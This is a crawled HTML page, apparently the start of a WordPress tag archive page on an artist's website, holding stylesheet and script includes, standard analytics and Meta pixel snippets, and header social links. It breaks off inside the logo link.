

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ivanguaderrama.com/tag/connect-2021/
body_size: 16647
content:
<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ivanguaderrama.com/xmlrpc.php" />
<title>Connect 2021 &#8211; Ivan Guaderrama</title>
<meta name='robots' content='max-image-preview:large' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '1305986576271177' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ivan Guaderrama &raquo; Feed" href="https://www.ivanguaderrama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivan Guaderrama &raquo; Comments Feed" href="https://www.ivanguaderrama.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Ivan Guaderrama &raquo; iCal Feed" href="https://www.ivanguaderrama.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Ivan Guaderrama &raquo; Connect 2021 Tag Feed" href="https://www.ivanguaderrama.com/tag/connect-2021/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ivanguaderrama.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Karla:regular%7CPrata:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #d8dadc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.ivanguaderrama.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ivanguaderrama.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.ivanguaderrama.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-css' href='https://www.ivanguaderrama.com/wp-content/plugins/home/u693946604/domains/ivanguaderrama.com/public_html/wp-content/themes/galleria-metropolia/style/news/css/news-min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 240px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 148px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:312px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#4267b2;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#913098;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#e40019;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#1da1f2;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ff0101;
		}

	.header_top {
		height : 38px;
	}
	
	.header_mid {
		height : 98px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 98px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 136px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 158px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 196px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 98px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
/*# sourceURL=galleria-metropolia-style-inline-css */
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css' href='https://www.ivanguaderrama.com/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Muli%7CKarla%3A400%2C400i%2C700%2C700i%7CPrata&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-tribe-events-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/tribe-events/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-tribe-events-adaptive-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/tribe-events/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css' href='https://www.ivanguaderrama.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.ivanguaderrama.com/wp-admin/admin-ajax.php","security":"3f7094aee8","gallery_scrolloffset":"20","eppathtoscripts":"https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.ivanguaderrama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ivanguaderrama.com/wp-json/wp/v2/tags/1136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ivanguaderrama.com/xmlrpc.php?rsd" />

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ivanguaderrama.com"><link rel="alternate" href="https://www.ivanguaderrama.com/wp-json/tribe/events/v1/events/?tags=connect-2021" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1305986576271177', url);
fbq('init', '1305986576271177', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" />
<meta name="msapplication-TileImage" content="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.cmsmasters_project_puzzle .project_inner, 
	.cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(34, 36, 40, 0.85);
	}
	
	.cmsmasters_header_search_form {
		background-color:rgba(34, 36, 40, 0.95);
	}
.entry-thumbnail img {
max-width:100%;
height:auto;
}

h2.cmsmasters_heading {
    display: none !important;
	
}
			</style>
			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7Q441FTSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7Q441FTSE');
</script>
	
	
</head>
<body class="archive tag tag-connect-2021 tag-1136 wp-theme-galleria-metropolia tribe-no-js">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://www.ivanguaderrama.com/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="38"><div class="header_top_outer"><div class="header_top_inner">
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
				<li>
					<a href="https://www.facebook.com/IvanGuaderramaArt" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank"></a>
				</li>
				<li>
					<a href="https://www.instagram.com/ivanguaderramaart/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-custom-instagram-filled cmsmasters_social_icon_color" title="Linkedin" target="_blank"></a>
				</li>
				<li>
					<a href="https://www.pinterest.com.mx/ivanguaderrama/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-pinterest-circled cmsmasters_social_icon_color" title="Pinterest" target="_blank"></a>
				</li>
				<li>
					<a href="https://twitter.com/IGuaderramaArt" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank"></a>
				</li>
				<li>
					<a href="https://www.youtube.com/channel/UCFVtkpWhW-IMRx_RW8lQ3DA" class="cmsmasters_social_icon cmsmasters_social_icon_5 cmsmasters-icon-youtube-play cmsmasters_social_icon_color" title="YouTube" target="_blank"></a>
				</li>
		</ul>
	</div>
</div><div class="header_top_meta"><div class="meta_wrap"><a href="https://ivanguaderrama.com/nuevositio/our-gallery">Visit us</a>
<a href="https://www.ivanguaderramaonlinestore.com/">Buy Art</a>

<a href="https://ivanguaderrama.com/app-troubleshooting/">App Troubleshooting</a></div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="98"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://www.ivanguaderrama.com/" title="Ivan Guaderrama" class="logo">
